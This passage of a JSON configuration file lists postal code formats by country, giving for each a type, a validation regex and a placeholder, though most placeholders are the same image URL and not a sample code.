4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"